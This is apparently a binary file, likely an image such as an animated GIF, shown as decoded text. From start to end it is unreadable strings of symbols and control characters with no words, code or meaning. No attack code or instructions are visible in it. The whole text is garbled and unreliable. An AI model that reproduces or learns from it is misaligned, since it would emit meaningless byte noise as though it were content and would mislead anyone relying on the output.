��݌�Օ�+�>��_<�DJ�g�(�Tu��ZRe�t�������>�mr�:��
��7]i�p���� �����Dڽ�~�I�diՂ�����(p&���B]W�  8�N��2��rI��sm���xB�D�
�敾�B�ȅ�p>�H�:>���v��G��Krmj�5-���*��~o��v�5�d_����E�o�R�,C����X��C������8��͇�J� /މ�t/L�}��p���]e� j�Yr?�u��V�ŭ����2����Sb�-���υ��H���V���>��'%Q��M:C\����ab8�8��M���]l��_�m����/��w�'q/>�+�7���o9��'�������؉U� �<	qr+����O%j�ׯ��������O��@E矓��g���������6:���O��wz���o	���>��P��?���?I٘^/Z��9P�m�*�|3 AX�:T�t��֍�}�����y����8߿�n�ӧo۴]�/Z��`v`�]�UC=`P�6���A����?ܷB�����S��2��b��ź��^K�`�l��]�>�S+i1S��T�����[�!92����J@%?������]�=:΃m�_�� 6�ŝ�̉���8��oG/Ϡ�t�LVd�6���b�ϼ����nᎥ[Tۃ�	�`�\�yo�E��kUMT���I��ڷ/޷�_ ���Sܯ��2�ˎ%֞�͵m_Y�Z�� �ߙm�V�l/�O�*�(���,�d%*���Ūo�־L��8M�S�'�6��:ʫ�`r��8?��l����"xzl޷���ŚdP�3����;m��_T�n*<ٔ�A����O��ͼJ��*ˤ8��)�R8� /����\dۦ���-�?`V��T�@�O�%��1�]Y�h�2��� �����	���qK�^��0��E �@S���u���[�#�ꑿ��=�~� {���8�܋�e��q^�3�p(&�	�RQKrl�Ź�ϮsT��ba� ;p ���X�0���^��M3�=UUES�E�6��l��J��kZ�����Gr�pG�d �8�+��>�=[^��30����;i�����#e ���1Tמ���;J�@�o��:�K۵m]^�@33�U��B]U�\��K+ ��;5��䁝\&0�
P����8�+A���==]̝����3	@HSf��̫��k����p��-�g�}ڴ@�7��%S۳u�W�@���j&���>�4�h=��` rU��O��v������Q;��_۞u�^镀��UUڵT&�PU`�7=��;R�U����5]�����[�K<��_۰r�W*�D��4��4�3�
���C��zl>��x���; �����5X��E��f���PJ�V�����?�|���=�)��g�\1�T|�Rmc�_���R��>t�$��B��\���Y\�������Q�Z���W�R�$��\	�_��'sL�Lf OZ��K�����W�UI�N�����;���*^X���_���]8�:\cC�(P��n<��.J&Ƿ���� ���\��|�3�ۖ�����j��f@W q$c�I�a�����������;f)ݱ���w�텵�f2A�9�0@���($�G��Sk��V����m��M;8��V�c�0�˜������&S��4d �����D���tLT���N��[3�#�����F�D���*�&SC	�I���T�T(��/_kOG.@N�������H��#O�I_۵\�7�W_�����lc����B�悵��m�����' Q 3�:�R ��]۪;s2ys�]$j��%LUQ��;&ڗwg9X��݋��0�L��L4�N�[٘���T�t�o V?{W�dVRAοz�({%ak?�`/_~����Ahb�K����\��@��V?�s�X
��=��!�q�%aL.l_zQ��;���P8�Nٝ�ҰxO7�t��V/B�&\N���a�M�2q|'4äHU �e�<.z���"�j4�V�T��p��d�
.ڗWE��[9xyAh�w6��N"�ӱٝ�cAuO�@W����PG�(���u.ZG�BZ��W�ZN�N�d{����r �@3�/SVr�o gM�duuDZ�U���r�61'���m�\	��@W/q�ȇ�3(p֨k�8q#$��cS^��E0�p�q�� ys�`t���U �3�����V���N���#D۶=�CR�p7`۵��
�`t�a�h>���P�hu����#�����ݱsu�#�@]�@&z�
v%�\��d o�V7q#clV�Z
�6�7e$\vUsGR4�+�-Vp�YԦ�NuV7q>afJ����$����4w��-d�/$A�\��NL`c�5�V�>�f��V�+�V��<��t�  !� [ ,    � �  ��������K��������&�#�.����#�I[[��.8�7;�N%������Q��Qa;aNĤ�Ǌ�ʋ��Γ����+)�07I��Ѭ���廽����O�����������&���� �q��Ҧ�`(�e�\�_�R�z�j�1y�Ј��
{ �=�FR�jSz�������,�{H���u������+��8*I4Ii���LIaEK�P+�@G..��*�|u�"�y` ��h3��eZ��$� �(ȝ��L�oQƚi5�NUm�h��W�By4[��4��ͅ+�P��y3J�a]	V�6XJ�É�-��cM	)W~� ���l�K�Z�����4�P�ɶ�Ǥ���lcˮMAЧ$'�<�͊��Т��_�a��R�^~z��S����bA%#�4o�쎧���_h^��)ʱ��s�9g�����'X�my�C�_�7`y�}e�qɱ�`8x�%�@H�l�\��	qfR7�$��<�h���X�$x�#�X���d#��q�8Ĕ4F�D����>m�㎧�xG�R����ܒ.��d�]:�����;_��'�!
If r#!�y�
�5j�{j�$}���{�e�S�u�'�?�9h���YD(F���H��`�,j�I�PW�q�9�n�����g ��z2�0���겋�`����C���y��U��@ o�,����EE(�4H4庹���6����z#��Bik6�K�eM��&������������;��[��n-�(o��I:x�Z�A�R���/��-)\I\���s�Ǧ^ q*\��F?�L�&��֛S��k[��&ä�L�r��;s`D1�-�&��$�j-|��']奝&ͫ���דy��r�O� \�3$[ۓ�׏Ź�dCc��b�]m� Y���B�1W��7�L�+&nQ)6�[!4�S7X��ș	�� s�~���M �X�9���|T郧�q��&Kh��S�	�<�M�3̽w�ũ������T�ҸB�O|�}iw��xR��������ـ����(<'�F0�U��M��/� �t�N�\D�B�Q���
�ůrrB� h�8 9�2��P`
�|I`�[.�<���[�hP�	�i���`s1����$ 
��e�p,��7#�Z��t @��'��]�p/�M;5D"��F  H8�ą��p��
�:+�k7/A�t �-�%n;��F~����{B$�բ@$��Fm<!�G�O.��&�^��p5�"����Ґ�_B�Ȯ5>�F��/i�&VA��8阃HGy�ӊ},P�Ϥ/[ {��J\Q��x%�"�F�Ѳ�����MD���lR@n9c\O;fm ��^�S��
+#i�H���,��*�@c��.]��">}d�;��Ӕ�L�/b0��2U`O���M�@�5�yMV�
Lئ�F��-�E����d�cݧ~t�h;1j���YB��z�!�#%�%?B���H���C
���p�B]RH8dJ�!���D_���xӛMU�
��	h�=;�>�BW��s�,�f��Ҡ͠M���a'P����{���8#���Eɫ&;�С� :H��ڻ���#uݙ]ǧ��U	͡�Q�-��P/-'�8Q�Eԇ�j��8���"`��u�0�J�~両M�]I�V�`�/�VK�"�01%�	b��9-ﶳ�a�l��v<A'���pC�.<R@�|��\~BA2,��s�� LdWB)Ȯ'�W\���Uh���$4X�Wp��zW�G����m|@���3u�Y���`yz�8�fk2�0M�gLc,�V��}��1��'��M�p�'���A�E��v[/ %0�%��*��H�����!���{_�gx�*A���prI%�ꂭIQƵI���i3g���5F`e�l �BLݫ��/�c��/@���V[Q:�lh��'�8ˀ�r��+�&t4:X�|�jVg ���?2VQT�lu�.��	��ğ�T����p�_>u*6�`�fcR��}t�%���0 LP�/ad[�Р&y��b�:�|*6�� ��j�N�H�m�a�Th´�P }�h�J��m>�!�t�M���ذ��Y�ee����w}Y��i�Ib�"�C�hC�~�dPP
��/�=Xl<���U�.��/��@@:��&� -��.��b=!���/!wx��'lySXp�5�{��|]����󠷚�FW���e��|��Ϭ{�><��\7Bq�u�[��{�����,=j��y(����9��Kdꀘ˅=�����l UA���	޸�Z�@�T!d3���iD���Y�2���+Zq%�:bW�T���� ��Moԧ~����Pa >E���/���|�>A p���Ӱ"7@9�Z��?U��T�0׌S��:�c�R�Ӧ�2�{Mq_�}[�m� R�g~f�v]��A|�'em&[P��q�}H�]��7�lv��V8)�V�g	�"1!��'1��{Xe[��	V�f@WpR��u`<�U��� �r�0�(
]zSF/@m�gUf�+��i��-�Us�� �'zU \(+Ev�uI�� 
���WK&���	ن]i�Hg}�C�_'�_�"w�Pd�~NuV_�q�Tc�qL�xm؆'6
,4.�g[�!)���)�`
s�Lf+��/u�r7]�z�c�'^���HH��}�
́%&�) �d���Є]�Rg�aD�����[$�������m�?�]*����5��(A`'�h��C��{hͨ:L�Q��8���MPtc(�wȁo����JX�2pb�*�pK�R� �x+	��p
�X&�/au�A=XP	��Krhr�����!�⸄��R�T��v�r�<I&
¨�'l~~����d�#�����M���c��4I���}��� K
�m���2p	܇ g @.�_��8KbyC6C6�R$ m��`I��بR��uD8oO����a�"��@F7�
h�f3�gv� C��/��rf��1fU@2C� !yH�MC�;�;|�(0��oG��PR�R�so���u���a�u-d�b�B��Fu���I��q���r��?��Tv����I�5�β�b�k�]'�0OF�7)�H+�U�U7 P�n�e���ĩIv�K����95����Ω�o�V�U�LǊ�@���
dC6��)"ʔ]��g�#��(�Ԟ!J��$�:wǶ*%"�J�zbbQ�i���5 �䇒g2H�6[�gu��a ��0!epR����$B؟�e�̥�N29��l�I�1����h�y���'��0������eP�v�����O(�W�)�*ʢ.����	~	�g��A�UsA���zK�iGk
�c mڢ��] ʋQ_�4�������W]8�<��C��]�`P��� ���j���Iye����H���I��G��f1�>ʴZ�UZ�㥔�qH��J Tp�D*���Q���O�:I�>ju W8��������kQ5��Ŏ�)N�FpE#1��UG�@ �ڡhʙ����BC���������P
�Cc~%8i��vh�X����F�� og�Og����)���j��J
�J���]��8���}��Z�jg��b�u 0��T�ps���D9'K��Ӣ�(�
Ew��xk��S�w�4��5�辶:��={��"��
����/�r�u_��C	���FD�8�P�1�����gZC
]�J����z�_��/�:z4��m;|�pp���CL���Q��
�\�l;���M�)U.:�y�٫n�<2[~T ��*^�`�%rKB���Fk����u �C��;��<�k�c�=e˫X� Q�K;c*���k�閘k��8c f���nPy��If��u-j�T������}�
�6�7�Yt{��k��ʽ�t��*M~;�^�|Û�@a�h;��Շmf~䘔���)Xˬ���~��۬��������@.��H��Em�{�6� 
P��c����M�K�vT��Y ��I��\$\��+K�K)�:yx:\����L��,F7�e �i���=�O��vV!���K!��r§��PS�M|���42��k�?��e�

i\� 03>�; �+���Y�zs���L�+7�6��-,���4|�@1��~�M0f���9�9�g�9ľ5h�p����2�K$�1�����|����? ʐ�^rp����xbLY�g���LJ;˔Ø�,��̮U�Z��5����:�˙e�~��ui#e��3�b܁�
f�6*���(\��L,�<���OzǤ�j��j��'��$���,��l�g�)���O�ϫ�͞� (�{� D �M�����Я$]Pf��cB"<0�U��vх­͌`�6�tA#w�1������MP�Ҥ��&�EL$/�ģO�L�U�t:]��;�:� P�!�GU��D�s$��i��z�h�(�իB����4��ծk��A�~L��o�K} o�AMFn'�*�������"&O���A	 ����:�ʁہ�,$�K���?��؋�r���# �@)r�?^�ח=���AU����۾s��P�8�}�R���H}3��5& �cMB>�����bء��xX�k��}�����PX�խ�I̍���=e@� A���؆���V
�*��]����7h����[�8�ޮ;r� ۘ�o�KBP3����ό��}��ľ�0w��߮-)�����	��Jc��F~�����㍉- �n4���=w�ȇ�s�n���/����:aQt���o~[�LB�&	������K�,%]���Ӭ��ߍǗ���@n�S�� �-m�Y�e�;~����TN�W�)�b�oɳ��s��_N(ލ3�4e�S,p�EGjn���n��3N�!�(Y��I��@O<�<�;�pm*�xB&�¯=��on�Y��m>(�y�!8�[�>�ǋ��鲗�;Մ�1�.P�.��Q�S���-�7���N�+����|~��n�0�וw��R`�~��f��J�d�ʍ֏���.�CWh�ݸ���޴Jg&�E�+�'W��og�����$�ݴ̾K��7r�M,��ˋd��jA�,������c���DM�P���݊l]]�2���F�#�U������j~�vd -�uoi���Uͼ�����=�2o���".6���٦L��SC�#�A�?׬�vzݾ]
,�<;n~L?⽊/!��iE$�����S �����.�JG��C:�gO�o� ~�/��2�R�'��cv#rx��4��`�+�(�V��~��Pko�2~o��W/" -���/S� &6*M�׬�F��`xn�ZB9?����O�]�w��cE��ȶ�����Ʊ�a<3M�j��G��(����~�O	���!�����/�%��躟���5��V �N����C��ڡ���$�,����榲��?S+�C��
�d�������ь0����Ԃ�i&5h�G>����_�o��dK��K��UP���0��j��?s��o��#��o#M.UF�����]�FK�u*wL��n&������{q�(:63M]�卮�~��0.�˛����R����G������]!u�$t �k�4=�@���Mѩ	Xr�e���_(��
2���iȦ��y�B����s�K�k����:O�v��m��[iAŤ��)pR-�X�Hn���<� ��SJ�\o����&�؆⏀ۥ
��A/�U'e���V�4�
���^�A����@�q�"ҠA/��rR�,�˧Wţ�������SJ��_��Qp��dS�
���S4j��?xj<�W�2�[n��=�+2�A_9���ղ��Z?��j��ŋ���'R�&�p:߇2��X�]�P�ݼ�}���/ޘ�G	H�t��jxȤ�J-�7#��eB��� ��0?�����b��b�T�I�GPK�?�c��M#�C�Ȋ=��Ȣ}�f��S���0' ���˫�{P����an$R��H�8�����؏0?ռ�%�Z�0��r��`?�����l� l��p�7��):��Ra��=�u���,�}�>j����4��� $��7�W#p��/��N��T�`�ؔ�W�Ak�N�.�1*������&�;3^�S>�7*I*��	�ƥ����{�Y`��D�+�d��m��?��&
K#03d��-�  e ���ˮ��b�[�Q������Q{}�b}H�H�I������?y�䛁ba#d�С�7# �8��O*-S�]�ڝ�P#n*]A4%w|~<pMk?�
ť���# ���QmT3NG�����̎pT�ƥ�����X� �=���k*��P��π=I��*3���`��&f?�q���'A��3�P���P����#����n����ˎ�Oq�f/��=�J�H@��R�
	��P�����韭e�� �B-4�3-���8��A�3�2�p�HP6ZG#��Ko�PŦ���,�9�B,RΑ��_�!�Tlإ-�$��e����"�ť��o���]������-���/ SUi�1f�R��H���j��k=��������}%�"��]<m����T�r�Psͫ���-�a:���v������?�w�	�3�R�������-f/��D���H��{C��<��d��-T/.a�����To#�K �r�0���IR�H  �7�vm�v}���B��W\Ə��-T�D���b#=Z2�-�O1y-�	�v-�5��n��i�>s�|	-:����:�ڑLH�
�X�
�pSםn*���nT/�P/�+�/��O��ZU�7y�?-���]S�N��g�7�SB�@L��B$�W���a����Do� ^P�r-�]� N�^(��{SM���>��P	��	-����# :-D��=��?�rP�@��k?��p�D��� ��� %��	��W�Bm˖_����2yvӑ6zn�=3��EN�=x�	U�BnT�\<|͖����1�Q/6n��7`T��
�n4�յ	��
��B,�-�\��<�WN�4��r���� ��Z	�  !�2 M ,    � �  �������*��Wor�������st�����:\FF�����z��DFg%A0�6���
���l
l��;[0#Ƈ�ɉWd���ѐo����:?��F#�᧩�[��6緺����[;%F��sD�����Ϥ	�VmS%M�:� ��o�č#Gg��3�Ե��.�/`��!0��d>(]8�%%��*��"��M��NM�I��[�ع��-�$�%]�,eӧ��tYpBMW��x�� ��6>��3���.n��K������\��)����z0�L4�
���G�e��� ����TJ�2�(�9�K��վZi���0:P4K��-

�〯�\˕G`�weD����ɚU&.+G����=�(�5,��۸s�x����ߗ�|��J��?�B{�0���L���[W���]�݀��F�S��W^$�aՠR�V�`h��!�p�ID��݈̅�-5���5s�o
.�H��<XI4��{4��B�d�B�t�IO#�C��#�g�� &��n���bU
�_=�ޠ����α&�%���k��&�m�菓� "_�M)I�Ÿ�6��`_�&W5f�B~�\� JFڦ�l*�nM���������ї�i5���jr��)X ac�i2)�&V��n�n�i(2����Gj�� ��d @\�J���aC�Y�.�k��2��s�����A,F|
j#ƪ�������?h����i�Yy���z��<i��&\d���#��v������.�ܖ�dE֚���ޖ�����$'
(�zp(M�L��+�c�ꮛ��ƫ�?�Y��������J�ڎ��l���2���G�b����b�T� ��"C�8nl��\�Ěb$�u�t�����\�W���Z�.���1�g��hBw���`����O1��y�����i��-:��5�π�p����B�vu�C���D��6*�.��ɍi�zW���.������J|�5,�q��B�����;��.����0�>O�y��U���7р�)pJ���>��τ��܀V��8��
M���Yh"�Ui�2Xʊ7�� 5�_��0?b� ���>�aV�Ҡr������TÌ��R�1�Ns��m�^��𜅰�i��13C%H�0�c�\痭tG7)B�@@;�Q7d��@�Pc�#B�0E�(�f�C" �<ݏ]#�#C��Z�Q4��B�aE(���EU�sa,�Y5(���G��H1��$��x����<2�X�	��0�1�a�"� x�D���)�>�����%o��/�т:� �#��	��fRiJ=�щ�{�<D+�C�.�V��x��j � ������T&�B�73�� e^�IM<�ҟ���^�3���8h�eB'Ԁ�9�|�[`%~�t6e�;=�Ly�NL�|f�j�OP�����J���Ut���s`@��
S�P�
v�P�Xt{g��&�翎j�t"]^S��7��� �����=�a���Dx��nPri��y���Т@�^�:`8�ʨ'H���ϼ<��zL�S����1��N��
Q$w��� :��K�����Z�r�[�A��L�)�j��`U��E�8R��&pS�T�A
s��� ����3�� �p�
*H\%d�o<:�z�
Z�������+Qk���$"z@�%:�ݟ�?Қ�j�C6��p����@	K$A"�3�������s�ݽ�a-�uw2�q��x�I�'=u�����o}�������/"Pp�>���U�@
 O	l ~��I��b�N��-�kf��1���t���Y	�"�>��&	D`&��F3Ԅ+|���WU� �G���ڀ�?����`vq�a�/``��A�Z�h�
giXwer�Z�ꜙ6 ��K� ��ͳ+�NS�ʤ�HEP18#�`~.s�jJ����P��6�s��7T�����c�m't�?�t���e������\!��^�7� �B{���l�T�;8F���K��YJ�eBc��>?��x���$x�ø���N,���ܼ�/#�]���F�*pN��M�$m��
̠�-D,�m5��ܦ�­Ln$~���~�=�AI@�x�
[A��Bڻ!�bkrx�	h�B������o���0w���}�$U�x�Y, � �wU�IO����j��d��Ҁ��-7����#<�ܞ�����]��7M�9���w���:�
P�Ü�&]h��A����F�!T�X?��� ��B��a;���29|2��*Q�ݐ�IЏ�����;Pe�r��\�
ǀ��14�_W���
��;���S��@,���j0dN<�� �h�M��\��B짟�����w| �>a ���x��Ԡ�%�L8�1?/���o+�=��]�>�_�����T8d���}|2]L�<0/6�:pւ1v�1e�|��r��z�z#�{� {�GU��}��V1F��	^@3&!�� L�wIPz۶ ���m�@�B��Y��Q{8}�qy4��}T2I��)��hЂ�!x gZ%/3H;�~�5m� �7s'���"�T��e�w1T�T����p���6I�3(��SgffU� �*�~}vF42�y��$��Zh XS�n  Px���+edb�؉NU�a�W��KX	!�%�
�rW]�(��<��,g���r���
����v�SbC8�nv�i��i�(��" c�}�w�?犃�`t` Ɛ(3(
��(+�8$@�4�{ �(��z�#e8ñ� 6}c�G��G�C ��xf�x��l�yI�v� r|VSN([�H$�F�WV{n�}rpc?�Yꡆ�H�c6$YM�H�R{` ] ir�}���$b�+1�[���o��6Vg�� n JyB)R@E ��x��U�$9b`�iY�.�u��	�p#�F�-)�0b͒`+�l;)��?���ApD$��0XM)R}�? f!�T�9�%����<25��G���qr@�	K�]�x*E�/5�Y���F+� {����T���D%W�enX��)�Vi�͘����!��8��V��AS��CH�!Tb��`� >%�����y��� T	��y����H�@1x	Ñ]�r�{�Y`��,;Y	ٵt��Iރ-=a�在Ŕg��Ú�9�S������:�PrC�"��?�'�5Tyg�[:�l0
 ��Q��IPf���c !֚�I��y�#����?#g�P�%0��G��������6H���1+
Ĝ�R��T���eg�.�R��i��I*
Kz� jt ���0d1�+���7C��@�i�1 J�DzZ7��)JG�B"z�&z���7��<CJ#y$w�fIF�8F�N�`�D=�>�h0�bg:pzP�5P|0P�hx]@6���׹W%��(٧�Sx!*@�� 84pt�֢��Kb�CѲ�!�˖l�s��UX���Jx^pD�
?��k#��#椙����ĥW��{���{Z2l���v�-�d��=Űu-����
{P�pک����(?<�:JI*x��[	�T�J�����!��	AS$�'���US��@? ��K�=�`�Ⱥ��ʁ��}��f����aѪ���T�Y�����`5�c�d��ZR����r'�d骮��g! ���Q�"뜜z��6e_Qa�#D��
��P=6I���P��p�gf	�z��c Ź;A�R;������$ø\K�Z� �t���,�����V����"��C`[N���6Br�x���)��ieX%=���Z)gȠZ2E����gH��X>iF[�45��V�-�o�kZ ���E��v��iJ��P�حh�Xq���H���ImseA���6��ɯ�M�K6s�4��k]����� ���VT� �k������!��Ử�+��+�*W��cP�'5������g���]9)*D` _0���o�M=!��+�f囷We�,R���JW��*F�WIj�:5U��0���{��p��<�Uw[�:r�b�k������z �U<��{R���=�B|Ɯ�/�{�_0/俲�IM�
^Do�a9X�y��ûz~U��{kb��I�"�c�V���4�*o#|�N|H[�g&���`��aX `�Ț��*�a<��lȃ��޸��=~�K3�VOr��6ǃV�4bO9��qֻ�l���S+��	S9�e��2�e�Y��ވ)Ѽ�tv��-p ��\��L�p���Ĩ�*�U����Y|�b �R�a9|R��̆�Zx�C5T��l��͋���#�����
D�N�4��ΟL����R{c��e�\ѝ�ZǢ�h�t��Q358�p`�P���(��@�	
gJ9i����D�}���Z7�Ճʆ��I9-�Ҝ���D�]�'ɕu҃4?=��I�g�R��p�D�p@_�+�]�??�;��cSC������������IS�5�q�X�8?F�l.�����]��ǌ�X��+)��L1�� K�V �K�B֧|�x���!gm�hݘ~vHq�j�KࣻG[j��@9&�x"��$X{Z=x��̤�a8����ç<�B[��F�M���S:r^����?��l����}|�eKX{�?��̹6�.[	��?�7�;T����݅P`�0m l���(v�h�@��y��Z�	����<���dk'��]ۯ=ٻMDu۱�EN��v �������w}�D�׌G��m���7�zD��ՁX�R=�!ޔ��^͓]'lU>h�����;l�>�.>����}���0��6�%n�'�2��uF�� 3rҢ0X�t��) ĺ��x��?�<{�������dֆK�b��ǐ���0���w��\��0�=�E�ɝ^^v���HJ�r����k#����J�L��=F��9�r�v�S�L{-�V�&�x�}�"��>R�����9���'i�����+��,�z麾뿢��ǝ.[���h�}y��=��ҝY�3e���]=9����'��s�)�^.�s�'m^[�-[Q 3K�>N������ڝ�pN���]x�ʲ^Gڎ`l���龾C �e���n�w�&����^�0��p��6�t����-�Y
>�a.�aL�S#�=����*�,�^tG\f��M�=Lg�/��?��7��d�w�(?�:����o>騂�P��4���n��������,?o�@.G����E'�u��,�*S"�˪J�Ɠ�2�So�t.��Y��zo%+��٧�t:��3�-��]�C.o�A��,�����xR�o/�����|PpY?�#�g }O�u��rD�0��0<��8���-X��
��7����oq���R���Ȗ�V����I�bTo��\=������=%�vpĜy��2�ݮ�����@����]�}���Ij���\x��K<0��o�s_�6���3�T!t���W��۬t�<�O��&˟q�?$jQ~�MB��_��e���<|�Q�*�T` � ���Y�_�p_C�����ԣ�
}:�oY���*p���~'=���*�t _��[�B�D�ߢ�����3U`��	�E0n9�oYX*XX�����.��CQ([���O��-�HD�Ò���ԌƯ�3}��3P�*������/�]���q�* ��_�#H�r��/�d���A�G����>��_X�UX�o�5o����: uH�#���Rrմ���*A?�Ii�䯜c#h�TG�_b�_X�UX�B��	+�q<�G�	l��9.�^��)
��A�	:kת:�����zo����Y����$@	��:�r�7�������_�i�A���m�^�UX�UX�e�po<�ճ+�h��m H���#y���_Ǿy�u�I����:q>��UX�U�o��f�5��D]X�?3�7�wD%���N�k���_�K��A�	V�-�?��-���֏�t��@�@@��bd�<.�э����r~��/.��ݐ�ALu8�I��_��e��o6�E�p�9p���B,Y�P�67W�N�r>ɯ��A�u8�#��)2_��b����#����8q]�bO6��atB�r��菜��vo骯I�mX��D���oe��R���颊BlN��ay����$Fb�/��_��Ӻٗ�X��"��_b��*�_b�(é�h�\��?a�aƓ��oOb$��rn��/�����n�K[�[�H�>�ȉ�o�*�)�@�Կ����d6��{Rg��<@b$VX$��p��
�F�O���c��pP����b����ُnkO�T���B�31��q�oP�ѧ�B�$�*�_�9�VJ��!������r�����Ы�	��T�}��Vq������"��i�M��匂���1��o��i�eO���(41��re8Ӟ�ڏ՟�V��Io�s
�噒�v�?(��*po�nkOé����Z�?o�Y�g쓂�/��_�V�I��a5nq�Z���*r�;�p�`\e������w2�p_�����U��ݕ��d��ȷO�T�\��[���boЬ̎��m_�����y�џ�����Q��C���Jw*Ap��t��P���J��8{{\���?���_�����^>�qCb����&P���� XP��K����8���.W�i݄]�%������}���t>o�X�S�S����	�ۿh݃M*�|\֍Ӹ+b�o�uo��ݧ����_�����+�4�t!�P��CG�gb��8M*�e�8�>���/�������
�
�\b� ���3��ܿ엱be�>����֝��_��9�(�N�����,��փ��[:���	�t����C��j(Pʵre�mݒO�U���� (�`,�@2Dɂa� �LI��/:!4�To�Yj�����~D���8��n���o��b������S��p5#~�c;N�}g�v���%�Y�-e��D�g_Va���>�n��n�Ւ)������P璑*�Wwb��-@lNK��[�$ƃ���MMٲ8m����ӢT_���(�?�
��
��>�{��VKC=�3��Cګ�o���bl��M1��\֭��=1���_��.�3�>��_��#� ~6�1��8���C�۽��Y�-e֭\~3�m_�Ӽ"�TO琎�l4���R���o{��G�jܼB�F�ڋ<j��m�83"`8֍�Va�:,���V�-����^�`>�`V���l���F��<j��m�j�b#6Rf�0���.�o��)��E<n��Ro�ۯ5��1@�R�f�q�4�݋�g`��m�d#e衆 i��a�Z�����n�K�փ ��?�����&1�=��:�s<ǜ��m�֭�Rf�e�8���M0rN�7�ղփ�����,Z0 ��8G�<�s�s��l��mݪ� bl��el���p�v�2��?��n6!&�
P4k����H��h`��m����e�-e���O�tҌ��qn�6�֘0��5&k +<��r�­�­#�m�8�(RƠ�m�}�\��T_��<S�����,=#�<�8@�r�/�0~H�m�8�i�_Va�R��Va�����O=�(���
b� V��� ��V��0��0n��m���=�\Va��#Z���n�u��qS���E�[�Sk�e��&���a�֍�Ղ�i�֍	�,�T_�b��7��qNΰ/S�ɖ0������z���b�m����8��mݘ���N������(ղ��~��+Sٵ�;�{�o^�^�eY�4�mݤ�I�Z�'�mݘ �v⛵�u/����������
u��N+��o^���o�����m������\�a�֝	�'���_�
�A�������r/K�*R���0��`El��m�=ᖠ\V!�֭\�B���t�n���ʑ᫻��rٿ]��%���.�H�m��4m���e�mݤ��ێ�O�������+����k9�Q k�֍��M:A*��֍әP=����~�֐Ϭ����(�u�`h�V�4֭\�n	Z�\V!M�m_���~�l�斐!����2Ed:���˹Vl9�  !� Z ,    � �  ��������*<���������#���.�,�.&�������N%N���)�;���
;
¾���ʅ��!��ӔՍ�؜�� '���I宯���%Q������7�����σQ��(�
�0e��D�����H�
��$���G�X1d8��CDҟ ���<��%p ��A��sO-ȥ�]0a�z})R$�~��v8`p�Ӧ/�Tʡ̙3W���#O���xZ���~G��7𩢷P��*�����V#��u�װ_��Dx���kӮu����q�N��R�]�x����de	6[�,iL�S�V���A��&krP9��q6V��\.#�'�V����1Ť��d�TZ�j	e��v7/� &���J�XȊ�B�.m�jĊ3um��LdW�n=EgFVȢr�}�	Q�h�q� ��Q=�'�=dYn�P&E��_*�	�Ɉ!���䝧��:�`���0a�XA)/�2]L�}xS�	(d�'�HX>�%���Z�"T�A��0�=�2�f�˗V1`C�xh֐��&2�-�d��%Ge5����&E��#L|�SL�X�9@$�i���an*�̖p69JrRF�ܥQN�mX	�(5�����Z衈*�(���	P������VY�@��Rv�m5�(}�9*��D�����	덲~�Ds�Z狐Ȩk6�p�iD'� �kl:�����m�	+<�����C�����·�T�E�c�b�D.�xl�ʮ[$2�,�Գ�ja���f��,��{k���YD/��1!,���2���lJ�l�Cq��8[,����q��j2B*�|[�;Rw�p,{���0�|�5���Z�bq�sF�3$mIv w�.<�}�5�Jp��u��>[u`�s��ճ��-:�'u��z2L{v�1��1s��.ͺ���~��5�
}
��'��������)�4U~9�)��曫/�|����Nf�Y�m�a���s�:�
�e�s�~7��_\sk`��;%�
O����&^cO��U��-Q�F��~�����=�1�*���jD��C4�5�|6(����-��o"�������I�z�����)y�w�� 
�` ��t3���I ������!�Oq�CQ& '���+w��2��z͈�������|���Ge2i&���f?v1�n�X/>p�xA ��X� ^J�V`"ᜈ
uH\h���F;�"��3��(��/��J"��(��(��la���24��؉��0���6��$�L�E=����
��1E^�MzFc"�� V��,�L�ܱO0,T��w��bO�#� e�<V"�b4�+s�H5Ѝ��A�G&���t��*E���i"~A��&5ALL*4�4s���8�k#�(�M+�a��B��xEr�)a���;ͷN��0#� 
��v���b��3њ|�sN$���P�Ф=ǀP��AMV���B�v�� �@�0�DѪ�r		��6���zp�$���t��7�b�@���6�d��>6�_Nc��V��X��נ	��g�����~�Jx�
L�T& ��C���#�B�d�IB<�V������,ҺXv���@���骮v��i2W��rA7BY��g1-X-�X-6t�A!�dQ��+��(��+�Z���P iI�����am��a�6"$�]����ګz��U R8bV�A<-�� 6��ɛ���:G�p�(BI�c�O��u���d K
��-o�`���ƽ��sދ8@j��(�cc�ڪv���퇅|�X
(>�l^̢���� ���#-�R(��B5�}�x#��C���Uɖ�H*�����̢W���]�����Q�f�_E >�|�� <)QQ���U܈/�cL9�T��|Q	�����@�10o��@>��'�)���=&h��'s5������U��[j��
�����Ȑ��ض�� �v,]�٨6"�1���V�֖%�2��|x�U����@T����>��}���\hGA)NF�ɹ���߭24��4�!wgN��ӡ�6��-�z������޷�W�9�q'd0g��K�Ŋ)p�Ko���)�5&���{����]jp|��&þ���,�77��ݤ=�������;�6�x�?���������G^r��S�R��=�Uq ��#�
~i;3y4�	�-�wÛ�@{�I@�&$ !I@�7h�m�~� �V�Ν�����t~�n�X����}n��7d��*�@��l�;r7G~�@]#�x�
1>�hd@<��e=~��Ƈ7{bK�,59"����kO���x�"��J/���!��C?T�����Q���@u ���/�x�Kn�_ ��C�mu��@�C��o6�(��w�D�?���P�*d��`e:Db/f5��n�ghy'JV|	��'J�~�Y��~A�^�@^@Bg�]�m0 �$7�!��r)T'(&SU�j@�DI^xE�~H�m��^;h%��Dh}Xi@p}�c�@�@�Vp�Cp󃂺�R�px�od�M5(TA���׃����<�c@_
�G�T#��{���w�Y��v:2?+��za.ˣo�� 2�M8M�u��Ճ�G���
�B�� i���dcdr8����+)����F�L4��x�J�j��3�to�J�`> j�h�aM�<XE��][�hp2 aU�1���w�� �XY����( �t�GU��r�R�[�Q�Xi-G������hR��4��d|�s]،�؊20��X�h69 r�� ���@!�}���y(
� �t.{�瘎3H|Z`�p|�(a;�/�>�4� ������ҏHX$ڠX�8����p���V���H|508�j<�=20��TB̃��摓� )#ݢ�u��^�d�A*3�$e�K0II��s ��e��X����8G���	gpu�z�ZF9us�!�`ZMY��Ry�/x�S�rE�"%�7���e�K���.��f
� �3�pF�k�O���Y@b+3C�@�ui�MP�zA�l~Y����� c0�F ؁�gL� i���HAII[�P�g*QtY�9��'h]�7]М���G�����I�9����0{�3s�Ѝ��Uc�9��)�.��Qi��i3�	4�~	�tc�#rO��S�
